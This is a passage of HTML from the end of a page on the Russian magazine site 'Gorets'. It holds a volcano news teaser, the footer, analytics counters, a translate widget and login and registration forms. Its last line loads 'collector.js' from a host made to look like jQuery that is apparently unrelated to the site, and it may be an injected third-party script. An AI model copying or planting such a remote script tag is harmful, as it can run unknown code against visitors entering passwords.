                                            <a href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike" title="Извержение вулкана парализовало работу аэропорта в К ...">Извержение вулкана парализовало работу аэропорта в К ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/izverzhenie-vulkana-paralizovalo-rabotu-aeroporta-v-kosta-rike">В Коста-Рике проснулся вулкан Турриальба. Из массивного кратера вырвались раскалённые камни. Облако вулканического пепла поднялось на высоту в четыре километра.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="8c85854fef535b213313a4b4640b80dd" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="8c85854fef535b213313a4b4640b80dd" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fpti-drju-mamont-i-chertovo-gorodishhe-tjumency-otpravjatsja-v-skalnyj-tur-po-srednemu-uralu"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
